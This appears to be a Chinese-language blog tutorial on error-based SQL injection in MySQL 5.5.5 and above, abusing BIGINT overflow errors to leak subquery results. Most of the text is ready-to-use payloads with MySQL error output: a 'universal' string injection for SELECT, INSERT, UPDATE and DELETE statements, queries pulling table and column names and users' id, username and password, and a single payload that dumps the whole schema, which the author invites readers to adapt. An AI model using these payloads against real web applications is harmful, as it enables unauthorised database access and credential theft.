MySQL versions 5.5.5 and above only.
首先从sql的数据类型说起,这里用到的是一些整数:

# In decimal
mysql> select 18446744073709551615+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(18446744073709551615 + 1)' # In binary
mysql> select cast(b'1111111111111111111111111111111111111111111111111111111111111111' as unsigned)+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(cast(0xffffffffffffffff as unsigned) + 1)'
mysql> select cast(x'FFFFFFFFFFFFFFFF' as unsigned)+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(cast(0xffffffffffffffff as unsigned) + 1)'
发现用10进制,2进制和16进制测试,均溢出。 为了简写,可以
用按位取反0来等价bigint的最大正数边界。
mysql> select ~0; +----------------------+ | ~0 | +----------------------+ | 18446744073709551615 | +----------------------+ 1 row in set (0.00 sec)
上面的2处回显比较有意思,可以思考下。
接着我们用一个非集合的一个特性:
mysql> select (select*from(select user())x); +-------------------------------+ | (select*from(select user())x) | +-------------------------------+ | root@localhost | +-------------------------------+ 1 row in set (0.00 sec) # Applying logical negationmysql> select !(select*from(select user())x); +--------------------------------+ | !(select*from(select user())x) | +--------------------------------+ | 1 | +--------------------------------+ 1 row in set (0.00 sec)
 !字符串 = 1, !数字 = 0, !0 = 1
!字符串 = 1, !数字 = 0, !0 = 1 根据上面2点,我们就可以来构造我们的注入了。剩下的就只是加法减法的问题了.
mysql> select ~0+!(select*from(select user())x); ERROR 1690 (22003): BIGINT value is out of range in '(~(0) + (not((select 'root@localhost' from dual))))'
上面可以看到,bigint最大值+1 回显出表达式。这里可以这样理解做加减乘除,运算法则首先乘除。
这里的子查询就类似乘除,那么可靠的回显得到,下面的目标是一个error注入出整个table。
同样也可以
下边界溢出。为什么这么做,在mysql测试时,我们加法减法溢出都可以的。但是在web应用中我们很多时候+被url解码成一个空格,所以用减号显然更方便。
下面几个payloa,可以构造更多,特别是怎么把select消去
!(select*from(select user())x)-~0 # 1-最大值 (select(!x-~0)from(select(select user())x)a) (select!x-~0.from(select(select user())x)a)
一般注入分为4个方向:select insert delete update. 然后就是注入点的各种位置。
比较万能的字符payload:
' or !(select*from(select user())x)-~0 or '
上面4种注入随便往输入点丢。(数字型相应调整,更简单)
mysql> select host from mysql.user where 1=1 ; +---------------+ | host | +---------------+ | 127.0.0.1 | | 192.168.1.% | | 192.168.1.228 | | ::1 | | localhost | | localhost | | localhost | | repo | +---------------+ 8 rows in set (0.00 sec)mysql> select host from mysql.user where 1='' or !(select*from(select user())x)-~0 or '' ; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
mysql> update mysql.user set host='' or !(select*from(select user())x)-~0 or '' where host='repo'; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
mysql> insert into mysql.user (host) values ('' or !(select*from(select user())x)-~0 or '') ; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
mysql> delete from mysql.user where host='' or !(select*from(select user())x)-~0 or ''; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
注意上面都是
1-最大值=下边界溢出
根据上面的公式,可以知道
有种情况不能注入出。比如注入处结果数字,比如蛋疼用length函数,密码是数字等
- mysql> select host from mysql.user where 1='' or !(select*from(select length(user()))x)-~0 or '' ;
作为强迫症,这种情况肯定不能忍受.所以有了下面的改进版payload.
select !atan((select*from(select user())a))-~0; select !log((select*from(select user())a))-~0; select !floor((select*from(select user())a))-~0;
相应的字符万能payload:
' or !atan((select*from(select user())a))-~0 or '
下面就是实际生产如何获取数据了.
老生常谈:
#获取表名 !(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x)-~0 #获取列名
select !(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x)-~0;
获取数据:
!(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x)-~0;
获取每行,用好limit.

接着就是用一个error注入点,得到table; 由于mysql的特性,吃掉了一部分结果,输出的不是很全。当然,如果注入点是union base的。mysql的返回也是很全的
下面是作者的payload,用的时候稍微改改就好了
!(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0 (select(!x-~0)from(select(concat (@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat (@,0xa,table_name,0x3a3a,column_name)),@))x)a)
(select!x-~0.from(select(concat (@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat (@,0xa,table_name,0x3a3a,column_name)),@))x)a)
作者用控制变量法做了2次实验。得到数据的行数与table数据成正相关
作者总结:
不一定只能用取反,不一定只能用加减法。只要上下溢出bigint,就可以子查询出结果。下面是他异或算法的结果.
mysql> select !1-0^222; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not(1)) - (0 ^ 222))' mysql> select !(select*from(select user())a)-0^222; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - (0 ^ 222))'



